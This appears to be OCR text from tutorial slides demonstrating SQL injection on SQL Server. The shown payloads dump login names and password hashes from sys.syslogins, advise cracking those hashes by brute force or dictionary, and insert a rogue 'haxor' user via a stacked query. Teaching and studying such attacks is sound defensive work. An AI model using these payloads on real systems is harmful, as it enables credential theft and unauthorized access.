 select * from AdventureWorks.HumanResources.Employee where EmployeeID = 1;
select name, password from sys.syslogins where password is not null
1 14417807 1209 adventure-works\guy1 16 Production
Technician - WC60 1972-05-15 00:00:00.000 M M 1996-
07-31 00:00:00.000 0 21 30 1 AAE1D04A-C237-
4974-B4D5-935247737718 2004-07-31 00:00:00.000
2 sa
3 test
Now, just attack the password hash using either using brute-force or dictionary.
• Pass in – '; insert into users (username, password) values ('haxor', 'p0wned') --
select * from users where username = ''; insert into users (username, password) values ('haxor',
'p0wned') -- and password = ''